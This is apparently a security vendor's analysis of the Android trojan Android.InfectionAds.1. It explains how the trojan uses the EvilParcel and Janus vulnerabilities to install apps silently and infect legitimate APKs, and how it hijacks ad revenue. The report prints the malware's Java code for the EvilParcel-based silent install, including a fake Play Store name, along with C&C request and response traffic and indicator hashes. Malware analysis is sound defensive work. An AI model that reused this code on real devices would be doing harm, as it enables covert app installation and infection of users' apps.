Android.InfectionAds.1 is a Trojan running on Android devices. It exploits several critical vulnerabilities to infect APK files and independently install other applications. In addition, Android.InfectionAds.1 displays ads. The attackers embed the Trojan into the initially benign software and then distribute it via third-party stores and software collections for Android. The following description is based on the analysis of its modification (dd82f232cf647463720d54b44917a218a6ddfefa).

Trojan structure
See below the structure of Android.InfectionAds.1:
Malicious modules:
- resa.data.encry — an APK file with the copy of Android.InfectionAds.1 and its plugins;
- adsdk.zip — the main module that controls all the other components of the Trojan and performs all malicious actions;
- patch.zip — a module that modifies (infects) the compromised applications;
- boot.zip — a module that embeds in other programs upon infection;
- bak.zip — a module for assembling or disassembling the smali/baksmali code in the compromised applications;
- ad.zip — an adware module.
How it starts
The Trojan launches when the startSDKInit(Application) method of the com.android.support.multidex.MultiDexApplication class is called; it is usually called in the Application class of Android applications. In some versions of Android.InfectionAds.1, this method is called using reflection.
The Trojan decrypts the /assets/resa.data.encry archive, stored in its file share, extracts the modules adsdk.zip (/assets/DIsplay2.jpg) and patch.zip (/assets/DIsplay3.jpg) to load them into RAM.
Then, using reflection, it attempts to call the following methods:
- com.infectionAds.AdsManagement.init(Application);
- com.StatisticsSdk.AliUtil.init(Application);
- com.infectionapk.patchMain(Context).
In the instance of Android.InfectionAds.1 we have analyzed, only the com.infectionAds.AdsManagement.init(Application) method was present. It is implemented in the main malicious module, adsdk.zip. After calling the method, the Trojan performs the following actions:
- launches the adware module;
- installs the application located in /assets;
- downloads and installs applications at the command from the server;
- checks for already infected with it apps on the device;
- sends an Intent to launch available services of infected applications;
- infects the applications, specified by the command and control server (if it fails to connect to the server, it infects programs from the default list).
Automated installation of applications
Android.InfectionAds.1 is able to install applications independently from user. For that, the Trojan uses the critical vulnerability of Android, CVE-2017-13315, which falls under the EvilParcel class. It has been implemented using the Proof of Concept code, created by information security researchers.
Android.InfectionAds.1 registers an account authentication service in the AndroidManifest.xml file:
<service android:name="com.android.leech.main.service.AuthService">
<intent-filter>
<action android:name="android.accounts.AccountAuthenticator" />
</intent-filter>
<meta-data android:name="android.accounts.AccountAuthenticator" android:resource="@xml/authenticator" />
</service>
The type of files for authentication is specified in the authenticator.xml file:
<?xml version="1.0" encoding="UTF-8"?>
<account-authenticator android:accountType="com.ovilex.fs18.account100" android:label="@string/app_name" xmlns:android=" />
Android.InfectionAds.1 creates a specific Bundle object to exploit the EvilParcel vulnerability and enhance its privileges. Within the object, it creates an Intent that runs the activity of the package manager. The Trojan sends specific parameters to this activity, including the path to the installed application. The package manager processes the Trojan’s Intent as a system Intent and installs the program.
Code for the account authentication service, used by the Trojan:
import android.accounts.AbstractAccountAuthenticator;
import android.accounts.Account;
import android.accounts.AccountAuthenticatorResponse;
import android.accounts.NetworkErrorException;
import android.app.Service;
import android.content.Context;
import android.content.Intent;
import android.os.Bundle;
import android.os.IBinder;
public class AuthService extends Service {
class Authenticator extends AbstractAccountAuthenticator {
Authenticator(Context arg1) {
super(arg1);
}
public Bundle addAccount(AccountAuthenticatorResponse arg6, String arg7, String arg8, String[] arg9, Bundle arg10) throws NetworkErrorException {
Bundle v0;
if(arg10 == null) {
v0 = null;
}
else {
v0 = null;
String v1 = arg10.getString("bundle_type");
if("type_install".equals(v1)) {
v0 = Installer.createInstallBundle(arg10);
}
else if("type_uninstall".equals(v1)) {
v0 = Installer.createUnInstallBundle(arg10);
}
if(v0 == null) {
return v0;
}
}
return v0;
}
public Bundle confirmCredentials(AccountAuthenticatorResponse arg2, Account arg3, Bundle arg4) throws NetworkErrorException {
return null;
}
public Bundle editProperties(AccountAuthenticatorResponse arg2, String arg3) {
return null;
}
public Bundle getAuthToken(AccountAuthenticatorResponse arg2, Account arg3, String arg4, Bundle arg5) throws NetworkErrorException {
return null;
}
public String getAuthTokenLabel(String arg2) {
return null;
}
public Bundle hasFeatures(AccountAuthenticatorResponse arg2, Account arg3, String[] arg4) throws NetworkErrorException {
return null;
}
public Bundle updateCredentials(AccountAuthenticatorResponse arg2, Account arg3, String arg4, Bundle arg5) throws NetworkErrorException {
return null;
}
}
public AuthService() {
super();
}
public IBinder onBind(Intent arg2) {
return new Authenticator(((Context)this)).getIBinder();
}
}
Code for the app installation launch:
private void doInstall(Context context, String path, String fakename) {
try {
Intent v3 = new Intent();
v3.addFlags(FLAG_ACTIVITY_NEW_TASK);
v3.addFlags(FLAG_ACTIVITY_NO_HISTORY);
v3.addFlags(FLAG_ACTIVITY_NO_USER_ACTION);
Bundle bundle = new Bundle();
bundle.putString("apk_path", path);
bundle.putString("fake_name", "com.android.vending");
bundle.putString("bundle_type", "type_install");
String acc = "";
if (!TextUtils.isEmpty(getAppMetaData(context, "CORE_ACCOUNT"))) {
acc = context.getPackageName() + ".account100";
}
Log.d(TAG, "Starting activity.....");
context.startActivity(v3.setClassName("android", "android.accounts.ChooseTypeAndAccountActivity").putExtra("allowableAccountTypes", new String[]{acc}).putExtra("addAccountOptions", bundle));
Log.d(TAG, "Done!");
} catch (Throwable v4) {
Log.e(TAG, "Unable to perform installation!", v4);
throw v4;
}
}
Infection of other programs
Android.InfectionAds.1 is able to infect programs installed on Android devices. To do this, the Trojan uses the vulnerability CVE-2017-13156 (Janus). It helps the Trojan add its components in the target APK files without changing their digital signature. Then, using the EvilParcel vulnerability, Android.InfectionAds.1 installs infected applications as their own updates, replacing the originals. The programs remain operable, but when they are launched, the Trojan is the first to receive control.

Structure of applications with the embedded Android.InfectionAds.1:
The executable file classes.dex from the Trojan module boot.zip contains Application classes matching the class names of the compromised applications. Because of that, upon launch of the infected programs, the Trojan class Application is called instead of the original one.
To run the modules stored in the malware.zip archive, Android.InfectionAds.1 uses the modified library com.android.support.multidex. Instead of the original fle classes.dex of the infected application, its copy from the malware.zip archive is used.
Infection of programs occurs at the command of the C&C server http://sdk.android*****.org:8091/api/sdk.ad.requestList. The Trojan executes the following query:
{
"id": ******8365385,
"ver": 1,
"client": {
"host": {
"sdk_ver": 1032,
"sdk_ver_name": "1032",
"channel": "9apps_com.ovilex.fs18",
"type": 20,
"app_id": "cbf7a6fb-4891-3d69-a0fa-7fba57dd230b",
"md5": "cbf7a6fb-4891-3d69-a0fa-7fba57dd230b",
"pkg_name": "com.magnet.torrent.cat",
"app_name": "Google Installer",
"ver_code": 9,
"ver_name": "1.9"
},
"sys": {
"brand": "Sony",
"model": "D6603",
"hardware": "qcom",
"api_level": 23,
"cpu_abi": "armeabi-v7a",
"fingerprint": "Sony\\/D6603\\/D6603:6.0.1\\/23.5.A.1.291\\/2769308465:user\\/release-keys",
"kernel": "Linux version 3.4.0-perf-gc14c2d5 (BuildUser@BuildHost) (gcc version 4.9.x-google 20140827 (prerelease) (GCC) ) #1 SMP PREEMPT Tue Jun 28 11:15:51 2016",
"sec_patch": "2016-05-01",
"scr_size": "1080x1776",
"mob_id": "16a83ba6-5253-3565-856b-c0bcfdca5f34",
"country": "en_US",
"network": 2,
"gaid": "a31749cc-5228-4eac-aea0-513ed2bf86c4"
}
},
"data": {},
"sign": "1B2M2Y8AsgTpgAmY7PhCfg=="
}
In response, it can get a list of applications that it needs to infect. For example:
{
"data": {
"is_patchself": false,
"is_infect": true,
"targets": [
{
"activity": "",
"app_cls": "",
"key": "",
"order": 1,
"pkg_name": "com.whatsapp",
"secret": "",
"text": "",
"title": "",
"type": ""
},
{
"order": 2,
"pkg_name": "com.mxtech.videoplayer.ad"
},
{
"order": 3,
"pkg_name": "com.lenovo.anyshare.gps"
},
{
"activity": "",
"app_cls": "",
"key": "",
"order": 6,
"pkg_name": "cn.xender",
"secret": "",
"text": "",
"title": "",
"type": ""
}
]
},
"id": ******5158718,
"state": {
"msg": "success",
"code": 2000000
}
}
The server commands may contain the parameter "is_patchself": true. If it is present, the Trojan attempts to apply a patch to the application code, into which it is embedded. To do this, it uses the backsmali/smali utilities in the bak.zip module.

If the server is not available, the Trojan infects programs from the default list. Each version of Android.InfectionAds.1 has its own list of target applications. For example (in the version dd82f232cf647463720d54b44917a218a6ddfefa):
- com.whatsapp (WhatsApp Messenger);
- com.lenovo.anyshare.gps (SHAREit - Transfer & Share);
- com.mxtech.videoplayer.ad (MX Player);
- com.jio.jioplay.tv (JioTV - Live TV & Catch-Up);
- com.jio.media.jiobeats (JioSaavn Music & Radio – including JioMusic);
- com.jiochat.jiochatapp (JioChat: HD Video Call);
- com.jio.join (Jio4GVoice);
- com.good.gamecollection;
- com.opera.mini.native (Opera Mini - fast web browser);
- in.startv.hotstar (Hotstar);
- com.meitu.beautyplusme (PlusMe Camera - Previously BeautyPlus Me);
- com.domobile.applock (AppLock);
- com.touchtype.swiftkey (SwiftKey Keyboard);
- com.flipkart.android (Flipkart Online Shopping App);
- cn.xender (Share Music & Transfer Files – Xender);
- com.eterno (Dailyhunt (Newshunt) - Latest News, LIVE Cricket);
- com.truecaller (Truecaller: Caller ID, spam blocking & call record);
- com.ludo.king (Ludo King™).
Application download
To download applications, Android.InfectionAds.1 sends a POST request to the command and control server http://sdk.android*****.org:8091/api/sdk.ad.requestRes:
{
"id": ******8364488,
"ver": 1,
"client": {
"host": {
"sdk_ver": 1032,
"sdk_ver_name": "1032",
"channel": "9apps_com.ovilex.fs18",
"type": 20,
"app_id": "cbf7a6fb-4891-3d69-a0fa-7fba57dd230b",
"md5": "cbf7a6fb-4891-3d69-a0fa-7fba57dd230b",
"pkg_name": "com.magnet.torrent.cat",
"app_name": "Google Installer",
"ver_code": 9,
"ver_name": "1.9"
},
"sys": {
"brand": "Sony",
"model": "D6603",
"hardware": "qcom",
"api_level": 23,
"cpu_abi": "armeabi-v7a",
"fingerprint": "Sony\\/D6603\\/D6603:6.0.1\\/23.5.A.1.291\\/2769308465:user\\/release-keys",
"kernel": "Linux version 3.4.0-perf-gc14c2d5 (BuildUser@BuildHost) (gcc version 4.9.x-google 20140827 (prerelease) (GCC) ) #1 SMP PREEMPT Tue Jun 28 11:15:51 2016",
"sec_patch": "2016-05-01",
"scr_size": "1080x1776",
"mob_id": "16a83ba6-5253-3565-856b-c0bcfdca5f34",
"country": "en_US",
"network": 2,
"gaid": "a31749cc-5228-4eac-aea0-513ed2bf86c4"
}
},
"data": {
"request_type": 252
},
"sign": "IYnEH9upaOzxds80ky1qAw=="
}
Server’s response:
{
"data": {
"reses": [
{
"activity_name": "",
"app_name": "spollo",
"backup_url": "https://**********-2.amazonaws.com/******/coreapp/core_5042.zip",
"bugly_id": "a29646e2da",
"bugly_md5": "asd",
"bugly_sha": "asd",
"bugly_vercode": 5042,
"bugly_vername": "5042",
"feature_type": 1,
"filename": "spollo.apk",
"forceDownload": true,
"force_download": true,
"is_active": true,
"md5": "asd",
"mode": 1,
"pkg_name": "com.spollo.player.pro",
"service_name": "",
"tinker_id": "update.1",
"type": 8,
"ver": 5042
}
]
},
"id": 1550585157842,
"state": {
"msg": "success",
"code": 2000000
}
}
Using the data it receives, the Trojan requests the download of files using a third-party SDK. This SDK accesses the server at http://android.bugly.**.com/rqd/async?aid=*****b1e-5c6a-46*****8a-f87775c00e08, which sends the command to download applications. See below an example of the server response with a link to download one of the modifications of Android.InfectionAds.1 from https://s.beta.gtimg.com/rdmimg/hot_patch/*****6e2da/*****381-1c3b-4736-b8c1-38ab*****f8b.zip:
After downloading the files, the Trojan automatically installs them, exploiting the vulnerability CVE-2017-13315.
Displaying advertisements
Android.InfectionAds.1 overlays banner ads over windows of other applications and the operating system interface, making it difficult to work with the device. The ad.zip module is responsible for that. After launch, it connects to the C&C server at http://sdk.android*****.org:8091/api/sdk.ad.requestAds and requests parameters for generating banners. See below an example of such a request:
{
"id":******5698357,
"ver":1,
"client":{
"host":{
"sdk_ver":1032,
"sdk_ver_name":"1032",
"channel":"9apps_com.ovilex.fs18",
"type":20,
"app_id":"95c29dcd-5bf0-32d4-a456-b522a04948fb",
"md5":"95c29dcd-5bf0-32d4-a456-b522a04948fb",
"pkg_name":"com.magnet.torrent.cat",
"app_name":"Google Installer",
"ver_code":9,
"ver_name":"1.9"
},
"sys":{
"brand":"Sony",
"model":"D6603",
"hardware":"qcom",
"api_level":23,
"cpu_abi":"armeabi-v7a",
"fingerprint":"Sony\/D6603\/D6603:6.0.1\/23.5.A.1.291\/2769308465:user\/release-keys",
"kernel":"Linux version 3.4.0-perf-gc14c2d5 (BuildUser@BuildHost) (gcc version 4.9.x-google 20140827 (prerelease) (GCC) ) #1 SMP PREEMPT Tue Jun 28 11:15:51 2016",
"sec_patch":"2016-05-01",
"scr_size":"1776x1080",
"mob_id":"16a83ba6-5253-3565-856b-c0bcfdca5f34",
"country":"en_US",
"network":2,
"gaid":"a31749cc-5228-4eac-aea0-513ed2bf86c4"
}
},
"data":{
},
"sign":"1B2M2Y8AsgTpgAmY7PhCfg=="
}
The server replies with the requested parameters:
{
"data": {
"ads": [
{
"ad_id": "ca-app-pub-4710775276341168/4902575147",
"ad_type": 1,
"app_id": "ca-app-pub-4710775276341168~5649267333",
"app_secret": "",
"delay_tm": 0,
"enable": true,
"interval_tm": 15,
"limit": 0,
"platform": "GP",
"request_tm": 180,
"scene": 2,
"weight": 7
},
{
"ad_id": "ca-app-pub-4710775276341168/9588512340",
"ad_type": 1,
"app_id": "ca-app-pub-4710775276341168~4719329047",
"delay_tm": 0,
"enable": true,
"interval_tm": 15,
"limit": 0,
"platform": "GP",
"request_tm": 180,
"scene": 2,
"weight": 10
}
]
},
"id": ******5698357,
"state": {
"msg": "success",
"code": 2000000
}
}
The Trojan can also modify the code of advertising SDKs, for example, Admob. To do this, Android.InfectionAds.1 modifies the code of the constructor <init>(Landroid/content/Context;Ljava/lang/String;)V of the class com.google.android.gms.ads.AdLoader.Builder, adding new smali code in there:
invoke-static {p1,p2}, Lcom/infectionAds/APIPulic;->AdLoader_Builder_init(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/String;
move-result-object p2
When an infected application requests parameters for displaying an advertisement, the APIPulic.AdLoader_Builder_init(Object, Object) method responds with the Trojan's advertising ID. Then the original advertising identifier is replaced by the one from the Trojan. As a result, all profits from displaying banners are received by virus writers, not the developers of infected programs.
Android.InfectionAds.1 adds to the code of several services a call to its method APIPulic.onStartCommand(Object, Object, int, int), which requests new advertising identifiers. The following classes are modified:
- com.google.android.gms.analytics.AnalyticsService;
- com.google.android.gms.analytics.CampaignTrackingService;
- com.google.firebase.iid.zzb.
Besides, the Trojan interferes with the work of other advertising platforms—for example, Mopub.
Samples:
Infected applications:
- 4cdf13c50bcf7b7b11ea20b91b2d15356e044f1f – com.Mobiappsfun.TablaaORG2019.ORGPianoGuitarRobabDigitalmusicApp – Android.InfectionAds.1
- dd82f232cf647463720d54b44917a218a6ddfefa – com.ovilex.fs18 – Android.InfectionAds.1
- 97fc5ed669aa0cfeb58c76c59ebafd665c6de9f6 – com.king.touchongirls.plus – Android.InfectionAds.1
- 2bda50e97b0c372fcfb479f906bed6ae6172263c – com.samtexlab.dkhdkamera.pro – Android.InfectionAds.1
Trojan modules included in Android.InfectionAds.1:
-
res.data.encry (installed as a separate applications):
- 46e01d16d0799ee8ad36fbdeb13fc7ef8dc99710 – com.magnet.torrent.cat – Android.InfectionAds.3
- 82e5651e2f8f0b868e030db7a0169f36a458b5ff – com.caynax.alarmclock – Android.InfectionAds.4
- 42c45ee564ff50d2e3998f1ba09acb8a7fdb06ec – com.android.google.coreappx – Android.InfectionAds.1
- 46998d33654cdb600ae4d807efb1fd5b98985dfc – com.king.fiveroad – Android.InfectionAds.1
Other trojan modules:
- fbea328adfa1355159e5e590fa1e929c0524a0e5 – boot.zip (/assets/DIsplay1.jpg) – Android.InfectionAds.1
- 4ccfbaf42c44a7a92d7ed574c3547d2fc174458a – adsdk.zip (/assets/DIsplay2.jpg) – Android.InfectionAds.1
- dc8776e132e11984e9be58e3bd5878641eb06274 – patch.zip (/assets/DIsplay3.jpg) – Android.InfectionAds.3.origin
- 79cde09d6b7b44c27852f189676289749ad2d115 – bak.zip (/assets/DIsplay4.jpg)
- 2e2c8e59eeaaadab3de355dcaa43c287c161ea68 – ad.zip (/assets/DIsplay5.jpg) – Android.InfectionAds.2